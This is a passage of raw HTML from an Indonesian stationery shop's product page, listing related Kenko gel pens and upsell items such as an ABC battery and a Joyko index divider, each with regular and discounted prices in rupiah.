}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-600&#x20;Gel&#x20;Pen&#x20;Winjeller&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-ke-600-gel-pen-winjeller.html">Kenko KE-600 Gel Pen Winjeller Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3717" data-price-box="product-id-3717">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3717"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3717"  data-price-amount="3000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3717" name="related_products[]" value="3717" /><label class="label" for="related-checkbox3717"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3717,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3717","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3723" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-ks-97-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3723"><span class="product-image-wrapper"><!--mf_product_label_comment_3723--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ks-97-gel-pen-sku-kn-ks97_ly7klgmwxwsejwqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sample&#x20;Image&#x20;perlengkapan&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;KS-97&#x20;Gel&#x20;Pen"/></span></span>  <style>.product-image-container-3723 {
    width: 152px;
}
.product-image-container-3723 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KS-97&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-ks-97-gel-pen.html">Kenko KS-97 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3723" data-price-box="product-id-3723">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3723"  data-price-amount="3900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3723"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3723" name="related_products[]" value="3723" /><label class="label" for="related-checkbox3723"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3723,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3723","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3636" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-easy-gel-pen-face-lift.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3636"><span class="product-image-wrapper"><!--mf_product_label_comment_3636--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-easy-gel-pen-face-lift-sku-kn-egp_istubju8azz078tm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;perlengkapan&#x20;kantor&#x20;Kenko&#x20;Easy&#x20;Gel&#x20;Pen-Face&#x20;Lift&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;aneka&#x20;katalog&#x20;Kenko&#x20;grosir"/></span></span>  <style>.product-image-container-3636 {
    width: 152px;
}
.product-image-container-3636 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Easy&#x20;Gel&#x20;Pen-Face&#x20;Lift&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-easy-gel-pen-face-lift.html">Kenko Easy Gel Pen-Face Lift Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3636" data-price-box="product-id-3636">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3636"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3636"  data-price-amount="3000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3636" name="related_products[]" value="3636" /><label class="label" for="related-checkbox3636"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3636,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3636","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3667" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-polo-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3667"><span class="product-image-wrapper"><!--mf_product_label_comment_3667--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-polo-gel-sku-kn-gppg_pt1pjesf6i6ysvhs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Polo&#x20;Gel&#x20;gambar&#x20;terbaru"/></span></span>  <style>.product-image-container-3667 {
    width: 152px;
}
.product-image-container-3667 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Polo&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-polo-gel.html">Kenko Gel Pen Polo Gel Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3667" data-price-box="product-id-3667">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3667"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3667"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3667" name="related_products[]" value="3667" /><label class="label" for="related-checkbox3667"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3667,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3667","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3662" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-k1-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3662"><span class="product-image-wrapper"><!--mf_product_label_comment_3662--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-k-1-gold-sku-kn-gpk1g_wqmf0d3z7peup7lt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perlengkapan&#x20;Kantor&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;K-1&#x20;Gold&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3662 {
    width: 152px;
}
.product-image-container-3662 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;K-1&#x20;Gold&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-k1-gold.html">Kenko Gel Pen K-1 Gold Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3662" data-price-box="product-id-3662">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3662"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3662"  data-price-amount="4600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3662" name="related_products[]" value="3662" /><label class="label" for="related-checkbox3662"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3662,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3662","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3658" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-eraso-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3658"><span class="product-image-wrapper"><!--mf_product_label_comment_3658--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-eraso-16-sku-kn-gpe16_iij2wwxbjkc66fwo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;perlengkapan&#x20;sekolah&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Eraso&#x20;16&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;aneka&#x20;katalog&#x20;Kenko&#x20;grosir"/></span></span>  <style>.product-image-container-3658 {
    width: 152px;
}
.product-image-container-3658 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Eraso&#x20;16&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-eraso-16.html">Kenko Gel Pen Eraso 16 Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3658" data-price-box="product-id-3658">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3658"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3658"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3658" name="related_products[]" value="3658" /><label class="label" for="related-checkbox3658"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3658,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3658","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3665" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-k-strip.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3665"><span class="product-image-wrapper"><!--mf_product_label_comment_3665--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-k-strip-sku-kn-gpkstrip_nstajtccwqe30wql.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;stationery&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;K-Strip&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3665 {
    width: 152px;
}
.product-image-container-3665 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;K-Strip&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-k-strip.html">Kenko Gel Pen K-Strip Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3665" data-price-box="product-id-3665">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3665"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3665"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3665" name="related_products[]" value="3665" /><label class="label" for="related-checkbox3665"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3665,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3665","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3656" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-easy-gel-10mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3656"><span class="product-image-wrapper"><!--mf_product_label_comment_3656--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-easy-gel-10mm-sku-kn-g10_mxlu2sxs88fs6bxz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="e-catalogue&#x20;image&#x20;atk&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Easy&#x20;Gel&#x20;1.0mm&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis"/></span></span>  <style>.product-image-container-3656 {
    width: 152px;
}
.product-image-container-3656 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Easy&#x20;Gel&#x20;1.0mm&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-easy-gel-10mm.html">Kenko Gel Pen Easy Gel 1.0mm Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3656" data-price-box="product-id-3656">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3656"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3656"  data-price-amount="3500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3656" name="related_products[]" value="3656" /><label class="label" for="related-checkbox3656"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3656,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3656","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_233" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/abc-battery-alkaline-size-d.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-233"><span class="product-image-wrapper"><!--mf_product_label_comment_233--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_d_size_besar_lr20.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-233 {
    width: 152px;
}
.product-image-container-233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20" href="https://www.peralatansekolah.co.id/abc-battery-alkaline-size-d.html">ABC Battery Baterai Alkaline D Size Besar LR20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="233" data-price-box="product-id-233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-233"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-233"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1798" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-index-divider.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexdivider.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C&#x20;index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1798 {
    width: 152px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
